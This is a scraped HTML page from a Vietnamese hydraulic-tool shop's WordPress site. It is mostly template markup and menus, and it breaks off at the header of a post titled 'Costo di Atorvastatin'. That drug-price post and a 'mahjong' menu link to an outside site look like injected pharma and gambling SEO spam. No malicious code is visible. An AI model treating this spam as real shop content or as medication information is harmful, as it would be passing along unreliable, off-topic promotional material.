

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcuthuyluc.com.vn/costo-di-atorvastatin/
body_size: 17052
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dungcuthuyluc.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Costo di Atorvastatin &#8211; Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424 &raquo;" href="https://dungcuthuyluc.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424 &raquo;" href="https://dungcuthuyluc.com.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dungcuthuyluc.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dungcuthuyluc.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pzf-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/plugins/button-contact-vr/css/style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://dungcuthuyluc.com.vn/wp-content/themes/pvc/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dungcuthuyluc.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dungcuthuyluc.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://dungcuthuyluc.com.vn/wp-json/wp/v2/posts/10195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dungcuthuyluc.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dungcuthuyluc.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<meta name="generator" content="WooCommerce 5.2.2" />
<link rel="canonical" href="https://dungcuthuyluc.com.vn/costo-di-atorvastatin/" />
<link rel='shortlink' href='https://dungcuthuyluc.com.vn/?p=10195' />
<link rel="alternate" type="application/json+oembed" href="https://dungcuthuyluc.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcuthuyluc.com.vn%2Fcosto-di-atorvastatin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dungcuthuyluc.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcuthuyluc.com.vn%2Fcosto-di-atorvastatin%2F&#038;format=xml" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://dungcuthuyluc.com.vn/wp-content/themes/pvc/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-180x180.png" />
<meta name="msapplication-TileImage" content="https://dungcuthuyluc.com.vn/wp-content/uploads/cropped-faicon-tuong-van-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3a3a3a;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 63%;}.header-bottom {background-color: #dd0000}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.header-top{background-color:#303030!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3a3a3a;}/* Color !important */[data-text-color="primary"]{color: #3a3a3a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3a3a3a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3a3a3a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3a3a3a}.nav-tabs > li.active > a{border-top-color: #3a3a3a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3a3a3a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3a3a3a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3a3a3a;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd3333; }[data-text-bg="secondary"]{background-color: #dd3333;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd3333}/* Color !important */[data-text-color="secondary"]{color: #dd3333!important;}/* Border */.secondary.is-outline:hover{border-color:#dd3333}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Nunito", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Nunito", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Nunito", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Nunito", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #3a3a3a;}.alt-font{font-family: "Nunito", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #dd3333;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-image: url('https://dungcuthuyluc.com.vn/wp-content/uploads/26293-scaled.jpg');}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #262626}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-10195 single-format-standard theme-pvc woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Cửa Hàng Dụng Cụ Thuỷ Lực Tường Vân</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=67B Calmette, Phường Nguyễn Thái Bình, Quận 1, Thành phố Hồ Chí Minh" title="67B Calmette, Phường Nguyễn Thái Bình, Quận 1, Thành phố Hồ Chí Minh" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	địa chỉ			     </span>
			  </a>
			</li>
			
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:30 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 17:30</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:093 678 24 24" class="tooltip" title="093 678 24 24">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>093 678 24 24</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://dungcuthuyluc.com.vn/" title="Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424" rel="home">
    <img width="200" height="90" src="https://dungcuthuyluc.com.vn/wp-content/uploads/LOGO-TUONG-VAN.png" class="header_logo header-logo" alt="Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424"/><img  width="200" height="90" src="https://dungcuthuyluc.com.vn/wp-content/uploads/LOGO-TUONG-VAN.png" class="header-logo-dark" alt="Dụng Cụ Thuỷ Lực Tường Vân, gọi ngay 0936782424"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dungcuthuyluc.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://dungcuthuyluc.com.vn/lien-he/" class="button secondary is-outline"  style="border-radius:99px;">
    <span>LIÊN HỆ BÁO GIÁ</span>
  </a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/dungcuthuyluc.co/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase">
                    <li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6500 menu-item-design-default"><a href="https://dungcuthuyluc.com.vn/" class="nav-top-link">HOME</a></li>
<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501 menu-item-design-default"><a href="https://dungcuthuyluc.com.vn/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-6503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6503 menu-item-design-default has-dropdown"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/" class="nav-top-link">DỤNG CỤ THUỶ LỰC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dropdown-uppercase">
	<li id="menu-item-6505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6505"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/">KÍCH THỦY LỰC</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6506"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-cao/">KÍCH THỦY LỰC CAO</a></li>
	<li id="menu-item-6507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6507"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun/">KÍCH THỦY LỰC LÙN</a></li>
	<li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6508"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kich-thuy-luc/kich-thuy-luc-lun-nhieu-tang/">KÍCH THỦY LỰC LÙN NHIỀU TẦNG</a></li>
	<li id="menu-item-6509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6509"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/kim-ep-cos-thuy-luc/">KÌM ÉP COS THỦY LỰC</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6504"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/dau-ep-cos-thuy-luc/">ĐẦU ÉP COS THỦY LỰC</a></li>
	<li id="menu-item-6510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-thuy-luc/may-dot-lo-thuy-luc/">MÁY ĐỘT LỖ THỦY LỰC</a></li>
</ul>
</li>
<li id="menu-item-6512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6512 menu-item-design-default has-dropdown"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/" class="nav-top-link">THIẾT BỊ NÂNG HẠ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dropdown-uppercase">
	<li id="menu-item-6515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/day-cau-hang/">DÂY CẨU HÀNG</a></li>
	<li id="menu-item-6513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-day-hang/">CON RÙA ĐẨY HÀNG</a></li>
	<li id="menu-item-6514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6514"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/con-rua-keo-pa-lang/">CON RÙA KÉO PA LĂNG</a></li>
	<li id="menu-item-6517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-dien/">PA LĂNG XÍCH ĐIỆN</a></li>
	<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-keo-tay-nitto/">PA LĂNG XÍCH KÉO TAY NITTO</a></li>
	<li id="menu-item-6519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/pa-lang-xich-lac-tay-nitto/">PA LĂNG XÍCH LẮC TAY NITTO</a></li>
	<li id="menu-item-6520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/rong-roc/">RÒNG RỌC</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/kep-ton/">KẸP TÔN</a></li>
	<li id="menu-item-6521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6521"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/ti-pho-keo-cap/">TI PHÔ KÉO CÁP</a></li>
	<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6522"><a href="https://dungcuthuyluc.com.vn/danhmuc/thiet-bi-nang-ha/xich/">XÍCH</a></li>
</ul>
</li>
<li id="menu-item-6523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6523 menu-item-design-default has-dropdown"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/" class="nav-top-link">DỤNG CỤ CẦM TAY<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dropdown-uppercase">
	<li id="menu-item-6524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/bo-dung-cu-uon-ong-bang-tay/">BỘ DỤNG CỤ UỐN ỐNG BẰNG TAY</a></li>
	<li id="menu-item-6525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6525"><a href="https://dungcuthuyluc.com.vn/danhmuc/dung-cu-cam-tay/dung-cu-uon-ong-thep-luon-day-dien/">DỤNG CỤ UỐN ỐNG THÉP LUỒN DÂY ĐIỆN</a></li>
</ul>
</li>
<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502 menu-item-design-default"><a href="https://dungcuthuyluc.com.vn/lien-he/" class="nav-top-link">Liên Hệ</a></li>
<li id="menu-item-10832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10832 menu-item-design-default"><a href="https://www.jackandboule.com/" class="nav-top-link">mahjong</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-10195" class="post-10195 post type-post status-publish format-standard hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://dungcuthuyluc.com.vn/category/tin-tuc/" rel="category tag">Tin Tức</a></h6>

<h1 class="entry-title">Costo di Atorvastatin</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://dungcuthuyluc.com.vn/costo-di-atorvastatin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-15T03:02:25+07:00">15/12/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://dungcuthuyluc.com.vn/author/tamnhuapvc/">Trang web mặc định</a></span></span>	</div>
	</div>
